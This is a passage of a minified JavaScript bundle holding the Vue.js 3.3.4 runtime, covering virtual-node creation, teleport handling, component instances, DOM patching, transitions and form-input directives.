n;while(e!==t)n=h(e),s(e),e=n;s(t)},Y=(e,t,n)=>{const{bum:r,scope:i,update:s,subTree:a,um:l}=e;r&&(0,o.ir)(r),i.stop(),s&&(s.active=!1,q(a,e,t,n)),l&&Nt(l,t),Nt((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},J=(e,t,n,r=!1,o=!1,i=0)=>{for(let s=i;s<e.length;s++)q(e[s],t,n,r,o)},Z=e=>6&e.shapeFlag?Z(e.component.subTree):128&e.shapeFlag?e.suspense.next():h(e.anchor||e.el),X=(e,t,n)=>{null==e?t._vnode&&q(t._vnode,null,null,!0):y(t._vnode||null,e,t,null,null,null,n),E(),R(),t._vnode=e},te={p:y,um:q,m:$,r:Q,mt:F,mc:D,pc:j,pbc:P,n:Z,o:e};let ne,re;return t&&([ne,re]=t(te)),{render:X,hydrate:ne,createApp:gt(X,ne)}}function Vt({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Wt(e,t,n=!1){const r=e.children,i=t.children;if((0,o.kJ)(r)&&(0,o.kJ)(i))for(let o=0;o<r.length;o++){const e=r[o];let t=i[o];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=i[o]=kn(i[o]),t.el=e.el),n||Wt(e,t)),t.type===Xt&&(t.el=e.el)}}function jt(e){const t=e.slice(),n=[0];let r,o,i,s,a;const l=e.length;for(r=0;r<l;r++){const l=e[r];if(0!==l){if(o=n[n.length-1],e[o]<l){t[r]=o,n.push(r);continue}i=0,s=n.length-1;while(i<s)a=i+s>>1,e[n[a]]<l?i=a+1:s=a;l<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}i=n.length,s=n[i-1];while(i-- >0)n[i]=s,s=t[s];return n}const Gt=e=>e.__isTeleport,Ht=e=>e&&(e.disabled||""===e.disabled),Kt=e=>"undefined"!==typeof SVGElement&&e instanceof SVGElement,$t=(e,t)=>{const n=e&&e.to;if((0,o.HD)(n)){if(t){const e=t(n);return e}return null}return n},qt={__isTeleport:!0,process(e,t,n,r,o,i,s,a,l,c){const{mc:u,pc:d,pbc:f,o:{insert:p,querySelector:h,createText:g,createComment:m}}=c,y=Ht(t.props);let{shapeFlag:v,children:w,dynamicChildren:T}=t;if(null==e){const e=t.el=g(""),c=t.anchor=g("");p(e,n,r),p(c,n,r);const d=t.target=$t(t.props,h),f=t.targetAnchor=g("");d&&(p(f,d),s=s||Kt(d));const m=(e,t)=>{16&v&&u(w,e,t,o,i,s,a,l)};y?m(n,c):d&&m(d,f)}else{t.el=e.el;const r=t.anchor=e.anchor,u=t.target=e.target,p=t.targetAnchor=e.targetAnchor,g=Ht(e.props),m=g?n:u,v=g?r:p;if(s=s||Kt(u),T?(f(e.dynamicChildren,T,m,o,i,s,a),Wt(e,t,!0)):l||d(e,t,m,v,o,i,s,a,!1),y)g||Qt(t,n,r,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=$t(t.props,h);e&&Qt(t,e,null,c,0)}else g&&Qt(t,u,p,c,1)}Jt(t)},remove(e,t,n,r,{um:o,o:{remove:i}},s){const{shapeFlag:a,children:l,anchor:c,targetAnchor:u,target:d,props:f}=e;if(d&&i(u),(s||!Ht(f))&&(i(c),16&a))for(let p=0;p<l.length;p++){const e=l[p];o(e,t,n,!0,!!e.dynamicChildren)}},move:Qt,hydrate:zt};function Qt(e,t,n,{o:{insert:r},m:o},i=2){0===i&&r(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:u}=e,d=2===i;if(d&&r(s,t,n),(!d||Ht(u))&&16&l)for(let f=0;f<c.length;f++)o(c[f],t,n,2);d&&r(a,t,n)}function zt(e,t,n,r,o,i,{o:{nextSibling:s,parentNode:a,querySelector:l}},c){const u=t.target=$t(t.props,l);if(u){const l=u._lpa||u.firstChild;if(16&t.shapeFlag)if(Ht(t.props))t.anchor=c(s(e),t,a(e),n,r,o,i),t.targetAnchor=l;else{t.anchor=s(e);let a=l;while(a)if(a=s(a),a&&8===a.nodeType&&"teleport anchor"===a.data){t.targetAnchor=a,u._lpa=t.targetAnchor&&s(t.targetAnchor);break}c(l,t,u,n,r,o,i)}Jt(t)}return t.anchor&&s(t.anchor)}const Yt=qt;function Jt(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;while(n!==e.targetAnchor)1===n.nodeType&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Zt=Symbol.for("v-fgt"),Xt=Symbol.for("v-txt"),en=Symbol.for("v-cmt"),tn=Symbol.for("v-stc"),nn=[];let rn=null;function on(e=!1){nn.push(rn=e?null:[])}function sn(){nn.pop(),rn=nn[nn.length-1]||null}let an=1;function ln(e){an+=e}function cn(e){return e.dynamicChildren=an>0?rn||o.Z6:null,sn(),an>0&&rn&&rn.push(e),e}function un(e,t,n,r,o,i){return cn(yn(e,t,n,r,o,i,!0))}function dn(e,t,n,r,o){return cn(vn(e,t,n,r,o,!0))}function fn(e){return!!e&&!0===e.__v_isVNode}function pn(e,t){return e.type===t.type&&e.key===t.key}const hn="__vInternal",gn=({key:e})=>null!=e?e:null,mn=({ref:e,ref_key:t,ref_for:n})=>("number"===typeof e&&(e=""+e),null!=e?(0,o.HD)(e)||(0,r.dq)(e)||(0,o.mf)(e)?{i:P,r:e,k:t,f:!!n}:e:null);function yn(e,t=null,n=null,r=0,i=null,s=(e===Zt?0:1),a=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&gn(t),ref:t&&mn(t),scopeId:M,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:P};return l?(Cn(c,n),128&s&&e.normalize(c)):n&&(c.shapeFlag|=(0,o.HD)(n)?8:16),an>0&&!a&&rn&&(c.patchFlag>0||6&s)&&32!==c.patchFlag&&rn.push(c),c}const vn=wn;function wn(e,t=null,n=null,i=0,s=null,a=!1){if(e&&e!==Ue||(e=en),fn(e)){const r=_n(e,t,!0);return n&&Cn(r,n),an>0&&!a&&rn&&(6&r.shapeFlag?rn[rn.indexOf(e)]=r:rn.push(r)),r.patchFlag|=-2,r}if(Zn(e)&&(e=e.__vccOpts),t){t=Tn(t);let{class:e,style:n}=t;e&&!(0,o.HD)(e)&&(t.class=(0,o.C_)(e)),(0,o.Kn)(n)&&((0,r.X3)(n)&&!(0,o.kJ)(n)&&(n=(0,o.l7)({},n)),t.style=(0,o.j5)(n))}const l=(0,o.HD)(e)?1:H(e)?128:Gt(e)?64:(0,o.Kn)(e)?4:(0,o.mf)(e)?2:0;return yn(e,t,n,i,s,l,a,!0)}function Tn(e){return e?(0,r.X3)(e)||hn in e?(0,o.l7)({},e):e:null}function _n(e,t,n=!1){const{props:r,ref:i,patchFlag:s,children:a}=e,l=t?xn(r||{},t):r,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&gn(l),ref:t&&t.ref?n&&i?(0,o.kJ)(i)?i.concat(mn(t)):[i,mn(t)]:mn(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Zt?-1===s?16:16|s:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&_n(e.ssContent),ssFallback:e.ssFallback&&_n(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c}function bn(e=" ",t=0){return vn(Xt,null,e,t)}function Sn(e,t){const n=vn(tn,null,e);return n.staticCount=t,n}function En(e="",t=!1){return t?(on(),dn(en,null,e)):vn(en,null,e)}function Rn(e){return null==e||"boolean"===typeof e?vn(en):(0,o.kJ)(e)?vn(Zt,null,e.slice()):"object"===typeof e?kn(e):vn(Xt,null,String(e))}function kn(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:_n(e)}function Cn(e,t){let n=0;const{shapeFlag:r}=e;if(null==t)t=null;else if((0,o.kJ)(t))n=16;else if("object"===typeof t){if(65&r){const n=t.default;return void(n&&(n._c&&(n._d=!1),Cn(e,n()),n._c&&(n._d=!0)))}{n=32;const r=t._;r||hn in t?3===r&&P&&(1===P.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=P}}else(0,o.mf)(t)?(t={default:t,_ctx:P},n=32):(t=String(t),64&r?(n=16,t=[bn(t)]):n=8);e.children=t,e.shapeFlag|=n}function xn(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const e in r)if("class"===e)t.class!==r.class&&(t.class=(0,o.C_)([t.class,r.class]));else if("style"===e)t.style=(0,o.j5)([t.style,r.style]);else if((0,o.F7)(e)){const n=t[e],i=r[e];!i||n===i||(0,o.kJ)(n)&&n.includes(i)||(t[e]=n?[].concat(n,i):i)}else""!==e&&(t[e]=r[e])}return t}function On(e,t,n,r=null){s(e,t,7,[n,r])}const Dn=pt();let In=0;function Pn(e,t,n){const i=e.type,s=(t?t.appContext:e.appContext)||Dn,a={uid:In++,vnode:e,type:i,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,scope:new r.Bj(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:St(i,s),emitsOptions:D(i,s),emit:null,emitted:null,propsDefaults:o.kT,inheritAttrs:i.inheritAttrs,ctx:o.kT,data:o.kT,props:o.kT,attrs:o.kT,slots:o.kT,refs:o.kT,setupState:o.kT,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return a.ctx={_:a},a.root=t?t.root:a,a.emit=O.bind(null,a),e.ce&&e.ce(a),a}let Mn=null;const An=()=>Mn||P;let Ln,Fn,Nn="__VUE_INSTANCE_SETTERS__";(Fn=(0,o.E9)()[Nn])||(Fn=(0,o.E9)()[Nn]=[]),Fn.push((e=>Mn=e)),Ln=e=>{Fn.length>1?Fn.forEach((t=>t(e))):Fn[0](e)};const Bn=e=>{Ln(e),e.scope.on()},Un=()=>{Mn&&Mn.scope.off(),Ln(null)};function Vn(e){return 4&e.vnode.shapeFlag}let Wn,jn,Gn=!1;function Hn(e,t=!1){Gn=t;const{props:n,children:r}=e.vnode,o=Vn(e);wt(e,n,o,t),Mt(e,r);const i=o?Kn(e,t):void 0;return Gn=!1,i}function Kn(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=(0,r.Xl)(new Proxy(e.ctx,Ye));const{setup:s}=n;if(s){const n=e.setupContext=s.length>1?zn(e):null;Bn(e),(0,r.Jd)();const l=i(s,e,0,[e.props,n]);if((0,r.lk)(),Un(),(0,o.tI)(l)){if(l.then(Un,Un),t)return l.then((n=>{$n(e,n,t)})).catch((t=>{a(t,e,0)}));e.asyncDep=l}else $n(e,l,t)}else qn(e,t)}function $n(e,t,n){(0,o.mf)(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:(0,o.Kn)(t)&&(e.setupState=(0,r.WL)(t)),qn(e,n)}function qn(e,t,n){const i=e.type;if(!e.render){if(!t&&Wn&&!i.render){const t=i.template||rt(e).template;if(t){0;const{isCustomElement:n,compilerOptions:r}=e.appContext.config,{delimiters:s,compilerOptions:a}=i,l=(0,o.l7)((0,o.l7)({isCustomElement:n,delimiters:s},r),a);i.render=Wn(t,l)}}e.render=i.render||o.dG,jn&&jn(e)}Bn(e),(0,r.Jd)(),Xe(e),(0,r.lk)(),Un()}function Qn(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{get(t,n){return(0,r.j)(e,"get","$attrs"),t[n]}}))}function zn(e){const t=t=>{e.exposed=t||{}};return{get attrs(){return Qn(e)},slots:e.slots,emit:e.emit,expose:t}}function Yn(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy((0,r.WL)((0,r.Xl)(e.exposed)),{get(t,n){return n in t?t[n]:n in Qe?Qe[n](e):void 0},has(e,t){return t in e||t in Qe}}))}function Jn(e,t=!0){return(0,o.mf)(e)?e.displayName||e.name:e.name||t&&e.__name}function Zn(e){return(0,o.mf)(e)&&"__vccOpts"in e}const Xn=(e,t)=>(0,r.Fl)(e,t,Gn);function er(e,t,n){const r=arguments.length;return 2===r?(0,o.Kn)(t)&&!(0,o.kJ)(t)?fn(t)?vn(e,null,[t]):vn(e,t):vn(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&fn(n)&&(n=[n]),vn(e,t,n))}const tr=Symbol.for("v-scx"),nr=()=>{{const e=vt(tr);return e}};const rr="3.3.4"},9963:function(e,t,n){"use strict";n.d(t,{D2:function(){return Te},F8:function(){return _e},e8:function(){return fe},iM:function(){return ve},nr:function(){return de},ri:function(){return ke},sj:function(){return M},uT:function(){return B}});var r=n(3577),o=n(6252),i=n(2262);const s="http://www.w3.org/2000/svg",a="undefined"!==typeof document?document:null,l=a&&a.createElement("template"),c={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?a.createElementNS(s,e):a.createElement(e,n?{is:n}:void 0);return"select"===e&&r&&null!=r.multiple&&o.setAttribute("multiple",r.multiple),o},createText:e=>a.createTextNode(e),createComment:e=>a.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>a.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const s=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling)){while(1)if(t.insertBefore(o.cloneNode(!0),n),o===i||!(o=o.nextSibling))break}else{l.innerHTML=r?`<svg>${e}</svg>`:e;const o=l.content;if(r){const e=o.firstChild;while(e.firstChild)o.appendChild(e.firstChild);o.removeChild(e)}t.insertBefore(o,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};function u(e,t,n){const r=e._vtc;r&&(t=(t?[t,...r]:[...r]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}function d(e,t,n){const o=e.style,i=(0,r.HD)(n);if(n&&!i){if(t&&!(0,r.HD)(t))for(const e in t)null==n[e]&&p(o,e,"");for(const e in n)p(o,e,n[e])}else{const r=o.display;i?t!==n&&(o.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(o.display=r)}}const f=/\s*!important$/;function p(e,t,n){if((0,r.kJ)(n))n.forEach((n=>p(e,t,n)));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=m(e,t);f.test(n)?e.setProperty((0,r.rs)(o),n.replace(f,""),"important"):e[o]=n}}const h=["Webkit","Moz","ms"],g={};function m(e,t){const n=g[t];if(n)return n;let o=(0,r._A)(t);if("filter"!==o&&o in e)return g[t]=o;o=(0,r.kC)(o);for(let r=0;r<h.length;r++){const n=h[r]+o;if(n in e)return g[t]=n}return t}const y="http://www.w3.org/1999/xlink";function v(e,t,n,o,i){if(o&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(y,t.slice(6,t.length)):e.setAttributeNS(y,t,n);else{const o=(0,r.Pq)(t);null==n||o&&!(0,r.yA)(n)?e.removeAttribute(t):e.setAttribute(t,o?"":n)}}function w(e,t,n,o,i,s,a){if("innerHTML"===t||"textContent"===t)return o&&a(o,i,s),void(e[t]=null==n?"":n);const l=e.tagName;if("value"===t&&"PROGRESS"!==l&&!l.includes("-")){e._value=n;const r="OPTION"===l?e.getAttribute("value"):e.value,o=null==n?"":n;return r!==o&&(e.value=o),void(null==n&&e.removeAttribute(t))}let c=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=(0,r.yA)(n):null==n&&"string"===o?(n="",c=!0):"number"===o&&(n=0,c=!0)}try{e[t]=n}catch(u){0}c&&e.removeAttribute(t)}function T(e,t,n,r){e.addEventListener(t,n,r)}function _(e,t,n,r){e.removeEventListener(t,n,r)}function b(e,t,n,r,o=null){const i=e._vei||(e._vei={}),s=i[t];if(r&&s)s.value=r;else{const[n,a]=E(t);if(r){const s=i[t]=x(r,o);T(e,n,s,a)}else s&&(_(e,n,s,a),i[t]=void 0)}}const S=/(?:Once|Passive|Capture)$/;function E(e){let t;if(S.test(e)){let n;t={};while(n=e.match(S))e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):(0,r.rs)(e.slice(2));return[n,t]}let R=0;const k=Promise.resolve(),C=()=>R||(k.then((()=>R=0)),R=Date.now());function x(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();(0,o.$d)(O(e,n.value),t,5,[e])};return n.value=e,n.attached=C(),n}function O(e,t){if((0,r.kJ)(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}const D=/^on[a-z]/,I=(e,t,n,o,i=!1,s,a,l,c)=>{"class"===t?u(e,o,i):"style"===t?d(e,n,o):(0,r.F7)(t)?(0,r.tR)(t)||b(e,t,n,o,a):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):P(e,t,o,i))?w(e,t,o,s,a,l,c):("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),v(e,t,o,i))};function P(e,t,n,o){return o?"innerHTML"===t||"textContent"===t||!!(t in e&&D.test(t)&&(0,r.mf)(n)):"spellcheck"!==t&&"draggable"!==t&&"translate"!==t&&("form"!==t&&(("list"!==t||"INPUT"!==e.tagName)&&(("type"!==t||"TEXTAREA"!==e.tagName)&&((!D.test(t)||!(0,r.HD)(n))&&t in e))))}"undefined"!==typeof HTMLElement&&HTMLElement;function M(e){const t=(0,o.FN)();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach((e=>L(e,n)))},r=()=>{const r=e(t.proxy);A(t.subTree,r),n(r)};(0,o.Rh)(r),(0,o.bv)((()=>{const e=new MutationObserver(r);e.observe(t.subTree.el.parentNode,{childList:!0}),(0,o.Ah)((()=>e.disconnect()))}))}function A(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{A(n.activeBranch,t)}))}while(e.component)e=e.component.subTree;if(1&e.shapeFlag&&e.el)L(e.el,t);else if(e.type===o.HY)e.children.forEach((e=>A(e,t)));else if(e.type===o.qG){let{el:n,anchor:r}=e;while(n){if(L(n,t),n===r)break;n=n.nextSibling}}}function L(e,t){if(1===e.nodeType){const n=e.style;for(const e in t)n.setProperty(`--${e}`,t[e])}}const F="transition",N="animation",B=(e,{slots:t})=>(0,o.h)(o.P$,G(e),t);B.displayName="Transition";const U={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},V=B.props=(0,r.l7)({},o.nJ,U),W=(e,t=[])=>{(0,r.kJ)(e)?e.forEach((e=>e(...t))):e&&e(...t)},j=e=>!!e&&((0,r.kJ)(e)?e.some((e=>e.length>1)):e.length>1);function G(e){const t={};for(const r in e)r in U||(t[r]=e[r]);if(!1===e.css)return t;const{name:n="v",type:o,duration:i,enterFromClass:s=`${n}-enter-from`,enterActiveClass:a=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:c=s,appearActiveClass:u=a,appearToClass:d=l,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,g=H(i),m=g&&g[0],y=g&&g[1],{onBeforeEnter:v,onEnter:w,onEnterCancelled:T,onLeave:_,onLeaveCancelled:b,onBeforeAppear:S=v,onAppear:E=w,onAppearCancelled:R=T}=t,k=(e,t,n)=>{q(e,t?d:l),q(e,t?u:a),n&&n()},C=(e,t)=>{e._isLeaving=!1,q(e,f),q(e,h),q(e,p),t&&t()},x=e=>(t,n)=>{const r=e?E:w,i=()=>k(t,e,n);W(r,[t,i]),Q((()=>{q(t,e?c:s),$(t,e?d:l),j(r)||Y(t,o,m,i)}))};return(0,r.l7)(t,{onBeforeEnter(e){W(v,[e]),$(e,s),$(e,a)},onBeforeAppear(e){W(S,[e]),$(e,c),$(e,u)},onEnter:x(!1),onAppear:x(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>C(e,t);$(e,f),ee(),$(e,p),Q((()=>{e._isLeaving&&(q(e,f),$(e,h),j(_)||Y(e,o,y,n))})),W(_,[e,n])},onEnterCancelled(e){k(e,!1),W(T,[e])},onAppearCancelled(e){k(e,!0),W(R,[e])},onLeaveCancelled(e){C(e),W(b,[e])}})}function H(e){if(null==e)return null;if((0,r.Kn)(e))return[K(e.enter),K(e.leave)];{const t=K(e);return[t,t]}}function K(e){const t=(0,r.He)(e);return t}function $(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e._vtc||(e._vtc=new Set)).add(t)}function q(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function Q(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let z=0;function Y(e,t,n,r){const o=e._endId=++z,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:s,timeout:a,propCount:l}=J(e,t);if(!s)return r();const c=s+"end";let u=0;const d=()=>{e.removeEventListener(c,f),i()},f=t=>{t.target===e&&++u>=l&&d()};setTimeout((()=>{u<l&&d()}),a+1),e.addEventListener(c,f)}function J(e,t){const n=window.getComputedStyle(e),r=e=>(n[e]||"").split(", "),o=r(`${F}Delay`),i=r(`${F}Duration`),s=Z(o,i),a=r(`${N}Delay`),l=r(`${N}Duration`),c=Z(a,l);let u=null,d=0,f=0;t===F?s>0&&(u=F,d=s,f=i.length):t===N?c>0&&(u=N,d=c,f=l.length):(d=Math.max(s,c),u=d>0?s>c?F:N:null,f=u?u===F?i.length:l.length:0);const p=u===F&&/\b(transform|all)(,|$)/.test(r(`${F}Property`).toString());return{type:u,timeout:d,propCount:f,hasTransform:p}}function Z(e,t){while(e.length<t.length)e=e.concat(e);return Math.max(...t.map(((t,n)=>X(t)+X(e[n]))))}function X(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function ee(){return document.body.offsetHeight}const te=new WeakMap,ne=new WeakMap,re={name:"TransitionGroup",props:(0,r.l7)({},V,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=(0,o.FN)(),r=(0,o.Y8)();let s,a;return(0,o.ic)((()=>{if(!s.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!ae(s[0].el,n.vnode.el,t))return;s.forEach(oe),s.forEach(ie);const r=s.filter(se);ee(),r.forEach((e=>{const n=e.el,r=n.style;$(n,t),r.transform=r.webkitTransform=r.transitionDuration="";const o=n._moveCb=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",o),n._moveCb=null,q(n,t))};n.addEventListener("transitionend",o)}))})),()=>{const l=(0,i.IU)(e),c=G(l);let u=l.tag||o.HY;s=a,a=t.default?(0,o.Q6)(t.default()):[];for(let e=0;e<a.length;e++){const t=a[e];null!=t.key&&(0,o.nK)(t,(0,o.U2)(t,c,r,n))}if(s)for(let e=0;e<s.length;e++){const t=s[e];(0,o.nK)(t,(0,o.U2)(t,c,r,n)),te.set(t,t.el.getBoundingClientRect())}return(0,o.Wm)(u,null,a)}}};re.props;function oe(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function ie(e){ne.set(e,e.el.getBoundingClientRect())}function se(e){const t=te.get(e),n=ne.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${r}px,${o}px)`,t.transitionDuration="0s",e}}function ae(e,t,n){const r=e.cloneNode();e._vtc&&e._vtc.forEach((e=>{e.split(/\s+/).forEach((e=>e&&r.classList.remove(e)))})),n.split(/\s+/).forEach((e=>e&&r.classList.add(e))),r.style.display="none";const o=1===t.nodeType?t:t.parentNode;o.appendChild(r);const{hasTransform:i}=J(r);return o.removeChild(r),i}const le=e=>{const t=e.props["onUpdate:modelValue"]||!1;return(0,r.kJ)(t)?e=>(0,r.ir)(t,e):t};function ce(e){e.target.composing=!0}function ue(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const de={created(e,{modifiers:{lazy:t,trim:n,number:o}},i){e._assign=le(i);const s=o||i.props&&"number"===i.props.type;T(e,t?"change":"input",(t=>{if(t.target.composing)return;let o=e.value;n&&(o=o.trim()),s&&(o=(0,r.h5)(o)),e._assign(o)})),n&&T(e,"change",(()=>{e.value=e.value.trim()})),t||(T(e,"compositionstart",ce),T(e,"compositionend",ue),T(e,"change",ue))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:o,number:i}},s){if(e._assign=le(s),e.composing)return;if(document.activeElement===e&&"range"!==e.type){if(n)return;if(o&&e.value.trim()===t)return;if((i||"number"===e.type)&&(0,r.h5)(e.value)===t)return}const a=null==t?"":t;e.value!==a&&(e.value=a)}},fe={deep:!0,created(e,t,n){e._assign=le(n),T(e,"change",(()=>{const t=e._modelValue,n=he(e),o=e.checked,i=e._assign;if((0,r.kJ)(t)){const e=(0,r.hq)(t,n),s=-1!==e;if(o&&!s)i(t.concat(n));else if(!o&&s){const n=[...t];n.splice(e,1),i(n)}}else if((0,r.DM)(t)){const e=new Set(t);o?e.add(n):e.delete(n),i(e)}else i(ge(e,o))}))},mounted:pe,beforeUpdate(e,t,n){e._assign=le(n),pe(e,t,n)}};function pe(e,{value:t,oldValue:n},o){e._modelValue=t,(0,r.kJ)(t)?e.checked=(0,r.hq)(t,o.props.value)>-1:(0,r.DM)(t)?e.checked=t.has(o.props.value):t!==n&&(e.checked=(0,r.WV)(t,ge(e,!0)))}function he(e){return"_value"in e?e._value:e.value}function ge(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const me=["ctrl","shift","alt","meta"],ye={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>me.some((n=>e[`${n}Key`]&&!t.includes(n)))},ve=(e,t)=>(n,...r)=>{for(let e=0;e<t.length;e++){const r=ye[t[e]];if(r&&r(n,t))return}return e(n,...r)},we={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Te=(e,t)=>n=>{if(!("key"in n))return;const o=(0,r.rs)(n.key);return t.some((e=>e===o||we[e]===o))?e(n):void 0},_e={beforeMount(e,{value:t},{transition:n}){e._vod="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):be(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!==!n&&(r?t?(r.beforeEnter(e),be(e,!0),r.enter(e)):r.leave(e,(()=>{be(e,!1)})):be(e,t))},beforeUnmount(e,{value:t}){be(e,t)}};function be(e,t){e.style.display=t?e._vod:"none"}const Se=(0,r.l7)({patchProp:I},c);let Ee;function Re(){return Ee||(Ee=(0,o.Us)(Se))}const ke=(...e)=>{const t=Re().createApp(...e);const{mount:n}=t;return t.mount=e=>{const o=Ce(e);if(!o)return;const i=t._component;(0,r.mf)(i)||i.render||i.template||(i.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t};function Ce(e){if((0,r.HD)(e)){const t=document.querySelector(e);return t}return e}},3577:function(e,t,n){"use strict";function r(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}n.d(t,{C_:function(){return Z},DM:function(){return y},E9:function(){return H},F7:function(){return c},Gg:function(){return D},HD:function(){return _},He:function(){return j},Kj:function(){return w},Kn:function(){return S},NO:function(){return a},Nj:function(){return V},Od:function(){return f},PO:function(){return x},Pq:function(){return ee},RI:function(){return h},S0:function(){return O},W7:function(){return C},WV:function(){return re},Z6:function(){return i},_A:function(){return M},_N:function(){return m},aU:function(){return B},dG:function(){return s},e1:function(){return $},fY:function(){return r},h5:function(){return W},hR:function(){return N},hq:function(){return oe},ir:function(){return U},j5:function(){return q},kC:function(){return F},kJ:function(){return g},kT:function(){return o},l7:function(){return d},mf:function(){return T},rs:function(){return L},tI:function(){return E},tR:function(){return u},yA:function(){return te},yk:function(){return b},zw:function(){return 